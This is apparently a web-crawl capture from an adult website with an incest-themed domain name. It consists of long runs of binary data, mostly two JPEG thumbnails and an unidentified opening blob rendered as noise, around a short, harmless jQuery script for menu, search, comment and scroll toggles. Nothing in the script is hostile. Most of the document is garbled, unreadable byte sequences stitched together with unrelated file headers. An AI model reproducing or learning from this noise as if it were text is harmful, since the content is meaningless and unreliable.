�~d%~�ƣ�'�<���Q�n2���	��Aڣ�s���]�ۄ�T�6�u��*̛f�ה]���M��w��}穗��SJj`&O!��O1.��]� �ۏM`�fH��(IX��$��� ����9}�,��3s4t�[��lP[)iii��Ch��i��'dDc�.���*w�E秬n82AR ����ĸ��*�~���	QҔ%r4����q�b5.���Ŷ7�w�o�5j���T�yJ[ͯP��'�G�񊤹J�T��I��M�����!7ӄ&���n)o(<%2|S��`,X�u���{ݵʼW,:���?68�
�n�j� `���fOt	��N;D5�+�T��q2�j*�mm()�:Z&t�c�3�8���%j
���m�xM�$)��BKC*K����9��@3[���'P`Yt�S�d�����8����fn��u���q�ԑ
�TK��L��V����(
��1@=��^n^�)�RP<j �a<���2�+JV����,fhO׮1�� 
�Ē�n��N��OL�H�Rr�_�v�B�F�xl�Uɕv�qPˤ��JIN�JF�r<���L��0*ϱ�)Ir�y�cFgR!���!��g�10G��L���Jԗ �}�eL�
�>f�V���		R���0d�l˝Y��Z��>�%�E��Wk�Oz�];�THJ����'�ߔm�T���%<~�@����\b;B����Y�ut�����֩k�B�n��K6��HT�r䔢e:R�J��[�%�p�"���C��)�ͽ��Z��V�}�-8u!E�s#P�l^e-�M���9C!I_·m[��ڑ=�uCm�PSڥ[�&$��U�]�/�*����5h�O�vxR-�u)M��� x��� �*u�L����>� �YRK�2�����X����F��N�yr�~X� ����,�d�K[ϯ������\����X��KAp�<�Q*R������l��
��;o�H)"�w�;�,V��ӣrI7�#���b@�=�"疇�!�uF�&t̎�F��vÄ -p9ǆŭÇ_86S�$���A���V�]�� P���#�OZ���@O��8#��f o��*;L�%$Z��>c�^X��E���,|.|��S[�V����iJ�*R�+d��BDy��N��^Tx��mLH�aQ@���zŦ�.^��d���P;CVr�%-Cn����/ ��!>8�a�YHK~�H��3�riGvT����hpn)�O�PRT�%� U$N���A�O9s<"�����z��%(S��B#�o���x�v�����L��>1�Ud�H�y�
W��h�K��$-(q�}/�9��qe�О�RR 3;m�2��VFl�P%��	�_Ąg%�hB+��MC�χI���G(ۤ��~�
��4��!ؖg�5hHJ��V<�0�ռk4���;�|&>��5Bg�AM���CS&��9��	�w�[�N�\�,RӰ��vB9l$	'�ƭAO�y �933[�"gR\�Oo�\��~���L�WE��u���֏�=:Fb�H�QRr%HI��i7,A?X{�[q��h�� "`@�qT��&�F��M����H02�,��e!a�9���q>X:_���&Q�]k
fP�>©԰��z>���9
%�[�K��ߏ]s�{�)��ʔ�(
<�1��)J��iK�7����Р��i�*R7$ 	���;`��Jt�ۯh�%+1%@���a!�O�~���t�P�{�s���i��'SKZ<E���Í��D��Ay���.�O��Uʆ����d��J!@$�_O�%KYJ3�v����j�2�D�?�v�շGKޫK��(�%JH�"w��b�.�"������I^P3@f�����<!#���G��-���Ov��X	$\`�ī=�6Z���-2��)|�	Ql�u�OH��`��s��e �yq#���! +"���pmy7�U�)(虠��<Ξ해�����F,�k$�na���Ip��С��r*T�C�uZ
��1���"b�3���)l9�^��R����$��g�3>s��}u%M��ֈ�@�.A��R���AL���9�Xm��xo>Sr��!R�w{B�A}�.\�6Q�C�#�8�
�x£gq &�b ���� �
J�R��:���K�ȅ6�T�P	%;G(�߶JʼZq�8F`�Q�U� �@���z����i��)b�^�����IQ� �����B�-lǀ�ǁ �����#�CX�L*T6�0H�8vYPba��.��j(� �I�z��'!�����F�S.+�ڇn-{1K�|�i�T
� }qb�C�qb>�tbrI2I#G�v"�Eò_
��K�����Q�4��¶� ��qy��J��f��fC��xv}��R��H8#m��1��M{���4�U��Y|�(}z�a��먗qŝ*!��wP;������ n�g�����G�8 jYD�&X�/�u���.�eRT�y&�ח��<����nJʦ*쒖hB�+Re� �5�܂���4Y�'(u9��U�isf�.��-n���)ߔצ�<>�*�`s(�6���!(��}>����q��ÙN�˵A�Hf�
#Z�T�vO��8���I`Q���m�R��"ᶳ�xS�-dj�r}���Uܪ��1�:� D�'y���zQ5	��� #�0xq%"E��� ?�IY�OSR!��BO"���mϞ(3��Kq�7,���Q���`��S�Ԁ�� ��]qd�X�Rz�GVR����X5X�"��	$�;r'��鉒%��,�N�*�\��Q��F�����������=�{CgP����;�;4�g���	��MM�t�BJ��	\~gV
�K���� >�"!;^e�,mQ�QFV]q/�R�Z�N��!3��&`�L���
M�6��h�R�N`~����y���S�ʀT�B�RS�؍�<�q2RV�4ۯ�˲�6R=��� q �;�js@ܯz�]�8m4�I/`y7^zĕ:��y����s6f���멛x�2��
$���� l�X+)!)͛�?(e*Js� ��̖��SҭiQp����˨�T�I(��E^aef0>ׇE���AJ|ѱ�<���EI�io�~�>���[P�ޅ�0�LL&�~_<	����C��=	��[����H�b~�9��;�b�$��M[��	$	�w弓�8�*N�O�p%E�[�*����Zr$j#s�m�z�|��]���1��k�
5���g���|�	I�_G����E�!A����� ��:���|�5+v�O�&�x|���PҒU'b$�""7���!nN]7��JҐH�H>6��0�d�Hp,(e"��� ���^<>GQ�˟Nx�-9C��im��Y���|�7���Yr��:�5M߭�G&�T�'R���,[h%��RtY�h�f�xC;k�M��$��_�n�Vj��:iki�Eѧ�l����'�-�����%��ﴇ��E��(��6��BS���I��78���*�c�
IzE
_����������]2�hTy�Jg����gn��Y4�;��� ����f��m�!7�XC;�:�K�* nH��$���xqtʶ�'$��;�C{��Q��*�S�+`��<����N��4�=}���UIp�(�6�'5�Qn�v���ֆ%D�Z�(O.{�4|-�������e���:Jt�9Y�.��/jH��4�	1�����#��,L2�[�ֿ(����,��K};iBY((JF�Q $i���=,�k���C?�HA*����]a�[)b����w=c���IJ�MP���n]ǝ� 7����H3���-�ڤ;�/��<�I`�?��(U+�XL@ G!~8z��)_���q�>,���劆�nB�cZ���|��Ԣ 's״y�'[��(��ն�!²Pԍ�zu�*�'��0��o}�iXl	�v I y`z��J� k��\�˨���n��Ɩ�5{�m�Φk�L��z�TJ�2>�1��w�|Ir�2~秆�%�.����!=��w��w�9P����Zf���D��9�xH�k�%�K��$:y��H=�9l �2˙*n�S����C���RJ����>���I˙��B�dx��
�6C�W6Q|���P� 6��	J��[�˞B[ŗ(הF(��H�������N��� )P�o�s��$�QXZ���r�uhT��#e��m#������mB
���%�,�A�PaD�R�	!$�u���A*e'��1$���}jP �T����+��6״4��A����ېXҖ�p#o��/��D�HuiheS��m�
%��8*�%)	L�O��񇥥���$�����]iV�LFę�3��ഒM�������*ѥ*�>��� C8��xFgq�0�X�$q�)տ���ǙJPm<�و��f���h�� ���H���av� �qk�vٹ� �O2&#���F&JX�C�G�� �zU 
�*;�<�c�a����U)��RI!d�kE�>�
�U��(����������6�H�J,@>�w�/h/*aЅ�x���e �*>;{��X����/�T}�Vp���������K%e�Ԛ�1��Nڟ���� �� Q���%K"�i� �γJ�z�@$�$��=q��P�4�*�����&r}~ݧh O9;u�f(n?�qc��Gr�xlX�Zla "��X���ѰC�g�����#o�
|p��"V�)!Ř#i�`�y�2� ����k���'�Vڶ�݁�a�x�c�D�bj 2�xr���$(����8�� vhkf1�@� B�u_�1)_�/�1�Y֓����,t�������
m����!��J�@��}&���7�<�X��k�UD�J��h�J��!��Q����G�/	��Հ�Tc���;�������_�[hdE�~�n�4��\,�&�h	!i��vŋ���(�lc�@�ͫ�hd���������/��q���aK����u�7*?\j�^�K���f�-I�
,��V[r=���Gyޢ��(լ�
�N�/*L��C�t�J��C{�P�1�i����<��5iHH 	鈃�V�A��O�TG��>ҳ�����31��A�V�*�x���5  'n��A���E�,�կ�����'_q*��0���㈀����Vs!���唉	00z$s��o��	�D�GS����ݱ@B� ����`;�����L�s��C�B�@L������O�N#�=aY�8KQ	'Q�����f�!�t������H9S�8�C������Q�}�0�/���A��{���s���D���l�پ������	�����lIZBC�4<���I�:tέ׈Y���8�>��Sma@����

--- FILE ---
content_type: application/javascript
request_url: https://momincest.net/js/functions.js
body_size: 10
content:
$(document).ready(function(){
    
   	$('.search-open').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-open').toggleClass('active');
            $('.search-open i').toggleClass('fas fa-times')
            $('.menu-open, .menu ul').removeClass('active');
            $('.menu-open i').removeClass('fas fa-times')
            	});
            	
   	$('.menu-open').click(
		function() {
            $('.menu ul').toggleClass('active');
            $('.menu-open').toggleClass('active');
            $('.menu-open i').toggleClass('fas fa-times')
            $('.search-form').slideUp();
            $('.search-open').removeClass('active');
            $('.search-open i').removeClass('fas fa-times');
            	});
            	
   	$('.wrapper').click(
		function() {
            $('.search-form').slideUp();
            $('.menu-open, .search-open, .menu ul').removeClass('active');
            $('.search-open i, .menu-open i').removeClass('fas fa-times');
            	});
            	
   	$('.more-sort-button').click(
		function() {
            $('.more-sort').slideToggle();
            $('.more-sort-button').toggleClass('active');
            	});
            	
   	$('.dim-button').click(
		function() {
            $('.dim').fadeIn();
            	});
            	
   	$('.dim').click(
		function() {
            $('.dim').fadeOut();
            	});
            	
   	$('.comments-button').click(
		function() {
            $('.comments-item').slideToggle();
            $('.comments-button').toggleClass('active');
            	});
            	
   	$('.add-comment-button').click(
		function() {
            $('.add-comment').slideToggle();
            $('.add-comment-button').toggleClass('active');
            	});
            	
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });
 
});

--- FILE ---
content_type: text/plain
request_url: https://momincest.net/thumbs/508/2705852732533471508_0.v1531218480
body_size: 4474
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 2     !1AQ"2aq#B3�CRSbr����              ��        !1A2"��   ? ��.�S��:/�ǯ\�������ri���w�A�蚮�~"T����/�#��̧�i�zzfQ��Ī1����~�%���3�y�t"�J:�E����)��@x��c4�`�Q5�S"!Va=�h�p>eC
���V�� L\kN��f��T�o ��W�� Qv�K�5���`ǉ�t���x���0|�� \�娤��ʱ���X,�GPif�����W�2�`�	Ьp߉��-O<H�jZcw��a9<G;���/'SC���t�;���[fZx'�C�m�'�U�2"�#̻�W��d�"rͯ����=�K��~*���,*����ט�
���0�m���Q�e~p> ��t%L��`������G��6iB`��y���v@����RנW�x�Y
1s��!�j�q�f;�3B�KI��{ĝvA�V,Mm�"��3j1������Ϋ�Ȱ�yV_�y��_.�{��O��awQ�A�?�CZ���S�ҩ���:1�Y��^ZQ+y��;D4W^g�錂u癋���7N�z�Rv��)/ao�8��ԯ�T˂�
HNRU_��e_��aL��mA��'�hR�{J�]��$;S E� %�=�V�Mf�;4�>�j�ֵ�0cz���s)��9��ف�bx y��_ߗf[��A�w�=��U�=�ב��2h��9�4Z+�="aU���Ru̴WN���J�:�PE� Q�� 79���E6k���ڊ�,�wX��y;��=c@Gj��ab֪6���q���^;?��Ǝo"�wn�y�3Mu���Jg�����+]+	X������V�h��?�?Z q*�Fug��=Ŝ��>��Կ>�&+��V:0Dʘ���yց�|���,�r�w���MNo��K�Eb=�{�	����g�X�2�1�u���^`�f�G����z���W?;�ѐl�A`���[n��f�M\���S�'
f;ul���V�M�;^� �	�~�'�GӮgNK�������4&�򝉹m�	������+��CV���Kim�ӏq{���8΋��>�&Oq&�����#B;C�0� G&4|���3	��m)���]�0�-���/:�+l�ۿ��dR���F�虳��NO #�~+#��G\eeػ%���y���IÚx�繵�-"z�ҝ���F�
��'sŵ�$;nf�2d)
d�P'�Sۙ]!�'�$7zKtj�Z�
�\I:̟<�'Dso� ��N�$���g�=h8�f�� ��=
�xh���<�����G�mREk>�Жo����� }4�UY�#5!m���ռ�$t}�n�UC�G竗"�6�.���<G^���ǁ��0:�A��*�Cqh2:����v6q��r:���� �L��7֏{v r	�-�̸���L�|#Υ�9B�0ε,��E�w0�Z�%�lëW�� �j��+7 C.2oZԘ�5x�y�p�4�[�������c�'��O������3؎^����=5׈ų��@��0)<�H�253*`r��-
侩��V�{��1d�R�ɜ��)�/m��אָ�2*˱�2��c�A�刏U�L0b6�B�;9���NOтTk��ƅ*�ѹϭ+����N&m�����!���F;b��$,�Ԏ�<���z��j���M����u[���>'�����j�����iȭ;�śDM
m[2:�>��:��&G�3����fT��0!���W�O�[�M^8n��2�����:'�K[��aP�T{ȥ���jY��o̹�&��$ɏ"���h��{���oOy�#�E�e]�74�������nU�;2��������/�f�'h`[ƄO�v�`y��ۆ�i���@�2�f�! rS�;�PN�5��Er1)oʰI���^mf[��k5�G�ןӔzN�G��'x�vN2i`G�M�N���Xdp������N�H ¢$�f����9���1pmb�xz&ܧM�X��kn!���"D�z'��mO>L~���dc���4_>1����cג�o���}���MgSVf�������9���$�/�Ztew��[;9(�[�	�j�Da���>w:d.:������95��+�-ԫ��J�w ք� ��������(1�;���~=�����L|����X����Z[�k��]>Ͻ�P=������ʤ��&�&�}m��l�
�{��n:T�7���g0�]��[m�ߩ2�Fbb�{�=�D�y9شдwe ��� ��ǘ����u�`~����� �C���i�(U;�1��_�������txC@��X�ĥ�N�N���0oXl�n�������P�Vd����H���f���y�`d�U����V����~�<XD:��F��JG��i�̅pN��һP���2�>%�l<x���J8���OF��`��Aaned]��ًcwť��~���i��e���^l$��NW\��t%���*�\�{6��O��!�2E���33N�Uc��g�c�7��÷\o�S�dӘ��A����;�̷��q�;����:<m�!�y�C �cd�?4.I��bw�KZ�?��t�����E��L�\{ԁ�`^7���(���sWg���rZ61� P-<�Ï���x�k��w��V4��Ӱ�eor���2��� ��+ۢ733����~b��=��i�SYS�03���bio����<9�� �*x����߯0Zn ����I�
_z�����i�*Ǿ͟y�ӗEu�sˤ��E$�R���kG�o��tQ��~f���2���<�a=Ѭ\�D�� ���C�փ��h��h�QT6���_��W_AQU<��s��T�)�^���9�P��]�o��ΖY��ϼ-�8h+��F��d�+��q��������njU]�"Ym�"Q&�y�Dsh��+�5� �S�� ���3��
�On�Z<���:>8��H/` M���, � ײ�УqK�+�)����e@����O �I����M a� �wf�t�w���1eެ�������-k*�,W#�������=����p��l��%U�F�y��'���|	x��*���׎�@�>BdP�Y܃�69)��Pd��[B,���U�F!��YNnn�����տ�Lh��*�F��a��!P������):H1[�>w�!e�䙬<Md��ma��"q��ժ�fF�A�5��7��D]��;�KEWd���oS��R���-s��"�x�龝�*�C{�kGic�>���U�G��d�[�M���T��š�_7o���Ct+nŴP�%3R��@�6mq�+u��/k ��
���3l�c�N�3lj
�v�3/������JW�E(5��-k��d]����p�K�nkT�<����jǁ�9�b����<��Q�$u�ǈV����;V��|����Y�'r� �?��X�geҰ��bj�9%����C�ə�}��\���<D���{�g,	�gW��`|E�(���T���s4��Q�����.>N�RbI��`{�� \��b"�F*3qZ<e��'�K�A�?�E��guj�-�g=s]q���x�������N��҈��G-���Z����=��t��2zV��q�x��� �r`r,�N��0\�Z�k�=��M��H{��*J��qQ~�����I��G�a��o�H��~�Τa�;Z�ԑ��;�Oٱ�5-h�wO#v�G�.{-?S�H"ùo����޷���'u�����cA���ހ��
���Y5b_�{�H�JȯP�.�^Ǽ��SU�A�5F����e�b���%/y$齅��P�;��7�̍�)�3�t$��)�7���+�$��;�<�\<uF�JR���{x����x2w�q�o�

��R#-�k��בc7`�;�������#�-�X[��e� i+�p˶/��&�Cx:��Х����vfm��3�Lq�G����tl�7VApx��|�� ���zʪ���9�xZEX����Uz��̟�kR�����%+N��N���)���@���5j�=C���1\�%H Ďu%���"�u��R�Kr"c���v�>O3HZT�W��I�"!Q㙠V�Ҧђ��j|nuc����3X��R�H$��0�v��-�"�G��*)��A{�̏Qw̕���r���6.�w*��^��l �;+t����O��8�Ƨ_��~�}_];k�cԳlmuT�Pe���OL�Bw<W�l5�JM@���b�����פc�����@��:�U��Lm�Q�Zў2ɤ���h��dͯ�����?��6�bW�r7�^�2{��Ģ���*X��Z1��2���w���^`eA�2zW3�� ������O��0Q2�%�7�OC����:�i��O���W	�>���U(tKjO��"b�r��1������

--- FILE ---
content_type: text/plain
request_url: https://momincest.net/thumbs/405/2705852734127218405_0.v1529498160
body_size: 31876
content:
���� JFIF  H H  �� C �� C��  � � ��          	
 �� C   !1"AQa#2q�	B���3R����
�$%4Cbr����            	�� ?    !1AQa�"q���2�����#BRb��$3rs�����   ? ���V�IU�Q�H=R�fe!c]Ķ��$�Oc�8�N�=��2��r��T�f6o��k_>���ɾ��IP��R�+s�F�.I��F��';�u^#v�!R�	DƷu�%k:��y�R�O�.�$�b=��/�P���ҋ�6P��'S�W�2��2�ӶJ�2��!QJBas;fd#}��)�@��Ʈ�%��PI��� ��q�����^�����Xv� Z�s�ꕳ�qtQ����?�1]����5�&�v��&�� ���\b��u��Dn�R,[4P6��m����)rHU��DP�����X,�w{\�n0�h4��wӼT�_C�(;�0�N�E�Հ����'�J�O�Mlɕ2@�� �Mp�����ϸ��&bEX�X���&fOO43UU�T���?>1��7�����R��x�+4zqU<��I�V"ă���!+:�`�M|���+R���4Tr�V���G��ǽ����2A�q
��~��������$�)iT!Rv�ޖ��\Y�bJМ���wp�F5䴵�13j���hy�Ys
<���Tl��<2$��⌟%�m��q�6k�hO~N�p�k�[
Q+U����)��E�jO��j�|��y%iN���4�'���!�a����ւ��7I��t*���8 �[��_ӰT4�f��h���:*th"q**�H�{[��fi�Ps������R'��:޴��US�£�@�{aK�%J2�(vԦ�1qBP���06�� �,;�!Ĕ@5di�����P5$�j�}C� ���oo��[5g1'��P&��ΜydL6����?>��`�'1�
"szyR�5���}� O�-���U��҇q�,���6��Qu<���Z�ߖ!$wJL�,�z4�F�p,�m��n� ���xW�妚&������� �J'Z�i~�dV�Wq7��a�3+�n��J�9�E���5 euf�X6��s�ǹ����c�
3�\E�"g]j�zK�O�s6GB�u�ei�.�C��T5��_`	�'�<�)Zn��$�lpj��	C�Rg�g���ХvYW-S�E�-��*o�A�0��Zm��) �8u��/1�z��	�t�e�f�Y%Dy=F`<��tIQ���5�1��{�sl[�I���MU��*�>��u�e� J�jc�Y%P\m�[ߛ|�q�TI���&4�/�EY_R�����}���p	�{����~��P�H�kH?��Cjʭ;M��eSP��4�@Vy�ǵ��/���b�r�JdO�U��%�A�H�+Y�4��6EM��ސ6��ml��p¯�����b��J���[�@�s����kH�u��s�E���>g��4l�W���ɻ�,w;o~mo|!�)�f=٭8�D�o�Ƅ�[�-F'y�h����&m��W�-��)U3sqW�6J˔w|�j�����l�+���i��B�{�>?\ ǭPm ڜ0�[,zM:ª:�i�FY�1�[w������%���`S��u�^�=�O�Vܤz���}~�Z����gC?Z�05�HHT\�����1���a��"r��R-��N�h+ꆾ}R������!Whe�������h*��*����+a ���Z���J�J�i�*�*wI4i�M+������ū�[�� �%Q}g�}�A	A+PTͦ#ۏ
�����=r)�2�Z���i�<�y2@�@�j��^/p-�x"�%E9�f|���Sv�l)J���g֍i�-M}�UGY��$�u�IRޣ���-�JA��UQ�ۈ=�|x�Q�@�MW���!�>mL�E����fӇFa�|�����C4���ÛY0�.� �U,{`�� �6�����?�K��::�=P�mhe�*ω�t(�W��b.~�`�ca�)K��Z��+����֢��O��k˅.����o�rřEZ$�G,�T?-�?��a	���L��*�́�C�z�5�[���U��O��9�7����p>��`��HI��B���:�󖮾��(�%���86?�Ę$�)C}�h Xu�:reu��n =����s{�lXmP��%R	3j�rj���.��5��^�#�q�����:��Z�^�&�wfep����0�������G��ӎ�n��Ǥ��n�Ě\kQ�EŦ)j� !��ca� ?���� ����z^���E�C���s����D�$�P�h�I��C���@>��?'� �l�ɸ�#	p�"*�<'e��ņF�,��r�CF�TU��9)���k�� ��lR�ʗ����������&�*�irh2|�9�`��Բ���{۟�l�u�����.ò���Tߋβd�j�2��DYl�-=kT�DmU,h�)G!�$�n}ێA�����T�h��>���d�J�St7�qT� ��])��I$[�FI8��3\ ���m~�IH�mLp�5=x�n����Z��,��K���m%��j���v"��_�@��
	qpwX�,�1/��ϼ�rG^�����j4�H�s]EB�t:6[ 0M%\�J���rbQ$� �'�8�����~�䔴tT	�B��f_�2J�',��H$�܅�ڐ�I
��1��ʕe���X!�����.VqI�i�E�ӘV�3�)!��3��T��jp�	r,&�bAU���[�������g'�WZ�XjY�y�5hWE�5K��S����/YĞV�&0M�b1]�c
d8�Bt��x��b`�iH�S���j�Su��L�������.gZdm�&�8 ���M�[Q�Bв����h��"
�
Gz"�.��ke9�a�Dd�.k8h�����ʑ�b��9k m0d���X�� ��L\��ʭ�E��MU#����]����X��ȡN�d����H���J���H��襒P�Cpm�n�;���q��멦�w��D"�N�j�<����G�)⍞FG�H�O�^瑀1����5���?#�6d��)G[U7����s����_�>��L�I&��a# V+�6��'g:�=��g½Ļ�R��R�Ȏ��e��Gi��kV	��v�w���g�@����8Ea�K��T8�kUS�����@��U���R�I־�@c�I訥��4����B]b���|덲�$���9Uo��e'|j"�\�I�H�4�f�!�䔆���0?�r>0>������%A��J��P{�ޙS&�ʵE3�?SS|¨ƫ���Ж�}�8���Xg�p��i>���6*����fE��kT^|&��7׽�56N����3�2*ܹ������i���L����U���-����HTO*��Eh��oUtS��8�}C���A˲���jzc�ȐQ絔�F<�JĉU��� � ����&<:�B{�I^k	�Q�4��Òb�r��,O�7U���᝜��r[q�V*|�I$��I��
'd��Tu�f�v�0�8�rS�y}�B���{�멥zm*�,�X��SqnG8n���F�N�`@�uS4%�76��߽�HF�҃S�&b潐��c�� ]�6�lE�Ē&�.��/]��!���vV�q����c���:��׺
w,x����o����Ǖb ��i�lI�7���yO�,mH��<��粐�mJ���
Y� ]�` �Ť��Ё* �^�i
+mC@k>9_���'Xί�r�?�s�9*b� �*�x�bRA��g"���No�e�-LBG1�E>q�8�R� =wԃ�~���ԩ��e�X ���0�#�;��݆�wv�8�=iPS1<箸�>�J���I�a~����G�U��VJm�RVxV12MO��`}Q���f� ��i�3U��Ng�ئ��UgfQV�WXk_s�e�k&�f�k/��18�0�	�:��!9c��E��	5Y4W��eSF�Xw�:�Gnc���cqA��to��eHC���M��i_��Þ���zG�i�Hϕ��y�´��%Di#��^MǛ|bvJK`���ʗ>?�B@�j��҃/�`��Hm��S�Ƕ��������^�&7���z��T�P!5���2Fw�ȷ���s~}������ZG!Vm���7�_¨��IV��}iS}��_��"f1IKQ�z��x�?�0X�V;S	�zn���Ķ!(��oa�Tu�u@�U�#�3���4�v��M��m=�R�}�al�JK��6>�(t߭�Y�-+
��IJfgm��+�۵���k���*i�"��\Iq��-y�'x���S�BM04�H����ý%6��X���n��� c��M }H�U+l�a�h�?�.����w(���GU�]|�O6+
[zA��IA)���Z�dc����-�:����#�멖s��m�K�'" zq�a����2{�/�� J����'�U,g�Y�e��Y�P�?x�*���E�ce�L9�=_����YłAҡ����󊉦��C%KU-�̼XU�l_5����Z��]qӕ1���N�|�'ʠzʺ��!n��Su�دc���T����8��I
L��}(��V[����+"�5�N��!U�	Y�lm���%�PB���Em��{f�ʂSC�۝�ZӒf}<������#�di�,F�8 0��j�G��}8R�p�!�����ִ��_QSk-+�\���W��k�?O���"�_�MOGQY���fx�!�@l��laE �A\۵Ru��$Ǚ�'�M2����D<f>�� #ݘ�o�������ic2��4��Bx� u�]Ѫm���}� S��7	�` �:�����]�7d�� r~B��6�{�T{Xs|��P�X������*he��W4��e1*�`$C��>8�G+�>� ��$�
�ɖ�������Ǥ�Hq�:M���w��|y��+��c���b6P�$߷{��B��� 
�oc1��1/��E�E������γ@=yRf�Ȳ�K���y�KU�WFa��`vJ��[���Ĩ�hĬI�j'�#�j��Jڮ��5uS�I4�+4�I���H#��+I&�~Ց�dUH�^ �(�K$�(��L���Φ���G [���!RYQ �@�q��kLeTe��TE�@zM��y��gmD9�U��E)��h���O$�J�o�b��s�z�Bˬ�-b#C&�k�jYt��N��H=^��X����������gQ��=*Þ���N��L���é�-ʉoٕ���u�K�V�1ft�EP���Eqy-*_�M� q��a�eP�7�%��2F��c���٢s}��8
(�')����ƢS��ۑ��:V�� �թ������L�)����������zJq<ĥ���B�����|�N7R�兢��)�	ڦ��Y��o'����'Mzi_� �Ȟ\��~}���OJ�2ϴ���7��n1+X��� ��� ��O�4�nN�{�T{�ß��%<��;��*E?k@��M�!��� _Ծ�\��B�@
I���i���:����E�/��N�k*Z�G��CYKE%E[H��B�hUT�,���Ghb0�"�������L��U+�}7��β���*&�@^=�	��� ���SB�A���t`�Hˏ:�'�馼��%e^WUS$�q5��'�L�YP0,ۍ�}O}�6hnRH;�����2�`�[N��������4�i��](��uL��a@LҺ�����|Yq�FJl�~��<Z��g�o²��D�ٓ��*�)���D���D����-��lQV�,���yT�"t����\l�$��X��?N:UW��T�<�)P�3�⍗|f�y������m2�Dn�|*E�x��y�����ʺ;&_24�L��8�����1�-���&�G�e u����k���Xd�(�Z8J���Yȴ4~l1��S�0I�R��;��mrN/�Dj���~��h���U�*0.Tǝ�S�4���bX#�8�R-��E�qk{b����8��V`t���c8f����Zb���Τ�E�b��Uys@jb�4��bvFRE"cp7r�O���$�	�����K�e�;���z�WM�9�+��?%@��u)�қ�1��jؖ��� B9`��<tf�?�?0Jg�ZW �y�C�(��*��y�g;�ҏ[�.M������W��*����7��b�M��[�C�Y�w���*�Gt��O�,װ	�l-k�>h�a"� x����NY
0Mrx�v*v(SrM��7'�NR�t�P� \�5T�E459�^aM��e��=fgY"�AOM-1y܅�./���P�h�4H��@�����:�S�(���4v��3	2�J-SVr�}HM��,ͪQi%��v��H.8�f���8��L�Б*Z@�5���T����jJ�$X姨�x)�U�*�VEe ��Z�%��{V%+@�G�)g'������{�L�~UL��+*� ��j�m������|��T�mj�*������88��T"�C��}k�-�I_o����N�&~5�r���oˍ��=����&&�&E��ʄB�<ه�����2m�n�.jv���<��M��+���%Z�7Yc�M#L��)������bF�;O�=�ĭ�pX�����P��D�������Y�1�Si�k�R�-,�A�Z�Zؤ��g`��T}���s�u.$�����Z�� hz�M^���Hk�Q���t����jj��5r�t���%bVRI����m�����:�ߥ��U�gl��	��&8H~�u�����OK��eYT�UVP,������s�6n%.0�V���U�v#�eM>��IK�E+��*����+YJ��p��blCIr�s�P��PBf �h�C#�r��E��#������[�s��n4I#]q��ۙ�ǘ���������)�	��$E��9
�*@��)?���1�E��	����t����02)w,-<*�k|�T��UT�.]\�t�s�X��� |��6��������G<��[~�4Rxv��u��7��MSP���U��фJuH�IE�P2�����_n����^�|mΆ�{}�"TvA~�j�/��zc��TYNO��SǖCm<Q���@@�X�5������D���u��Q�����sӟ[�}�敢��54�T�x�" 0 �6�9\w����	��M�1J�P!P���-�/ͪ|�/)�	,�����I�Oqlj��B$����޺b�)�I�����2h�8�p\��R9� }qQ�bV $��J���`|��G�*d�"���Q^&���A�8��;w[��M��֑ݍ��Ň���IQB��x�� h�1�UE�Њ�Af�bPAk�v ���q!��g��ﷇ��fp�PJK�)@�����KIJ�("XS�T��͹� ���B��E*{��JT�Zuƹf0yr<ۅ:(2��鸿 � ,2��.��BT��MU��yB�/ �� �������A�4�s���u����j���9"�������JK�I�)p9X�ݲ�]����*3����K�:]u�ޠe,���u:X���
T����NT�^�܋Y�LI��\RR���G¥#أ�m�]���z� -�7�[�m��7G[�DȚ�F���'�='Q����?t
Ֆj8��5�-��jD}��G�\`���"m@|�w�R�v~�Ψ��):u�2�]�yѩ�+���U���9D������XܒO
%s�ښ0�mª36ՙ�z���TQRǲ%�8���5�����a�Z�"	ֱm��6��_��<tf�4ygU�m_�M5��S�[��Z�5�r��$E�b�C�)O�X"Z��8�*>Ւ��X!C��j�ÿ�Θx����P�mE�P�WY3.h�|��v�,�f�X2�n����Ӆ$�'�"���|�r�"u6hW�~��_�p�.�����
�ZEā_K���Y� �y^��#u@�
�%\+�u(��aqܞ8>��� v�M����
;���V�e 偰o��/� �<Z��u�^�TI�-| �ܠ��?A��� Lz3�d��8����z�[�'�)�T����	顪�j;@�eSb��_��7�*�� �����	2;�O�g/�����I��QZ��z�0y���b��i��0L7�m�0]�������Wx�=n�[)I#�?ut��>��}C�L�D��c���G��u0>�0�+R-r�e"�C��0�i���R�$_w�ڬ�b��Q����ZI���yuF�Zy���Ib�ɨf�I>�ȄԄ�Wg`�����f����~S�#�֥Ǵ�P�
��<:�ѣ�J�Zʖ�}�Û�q��+�Ȟ�����&�Z��g2���X)Y�V	՘au���w�8�#%�I�S�6�!.%��"xp�;\t�"y�S���I�W+#_���[��6�e���>���n!�%%$�~j)� ���u����"Śf ��fc�Ȱ����K}�������+uY*Q�$���Hy����tG�D��S,p�!yKyi%B�#r̶��|���'�ӽ�c �=��|9��'�w������V�ᶛP��R�=ԴO�fy�%5t��:��S<e��eS��ԐlV���6��a��;����s�ZW��0�lJ�a]�Y%3�Sp9��RT�)2Zʂ��i�dn�w���;�	��r��	E��4�kY��aIK��ޮ�c05C�ʪ"b:��w+X��_� [��"Di��WK�8�Q�e�>hj�o���MV�R2��M��y��{��kBԂJ���v[��@�'(��
�u�K�IU�!�Ӱ���W�D�?/�gs��2��[uj��Xy���������<�PӐ�Ʋ�l�HK)d>��1����X���ҕbp��̠�I�jI��dוE,�l���;;`��@���w*J�*7ScS�R×ן5TK��W
oak�	��Ah�*���|����M���"Āu� �����]��N�\����L2S̴U�O
�hj#h��U�~����� ��m��x4����<�t+G��1X���p�~� �2β	��z'��̳<� Yf��ѵ�٩�$�Zjڒ�N��$�p ��*	�|Z���f�g�`>)V���]�|�P�T�t���42�x���Iᣦ:���^�䚧V��˖Si8�3g��)R	m7���y$k�12~ �-$��G#��z�~��DF�U�w�VAz�֭c�M\uGQ�uni����.WO&b�Re��K�=-!����ȹm���۸wr�AR���&�_�i2�?���΅�Y�(��3��Z��Q��;TH�Y^u�M�p�6$�=�͕v��:Eʴ�<Cä���cc�
f�U�:�C�!@;�y��IIHP|q$��?ZM��jR�Bۛi
���0
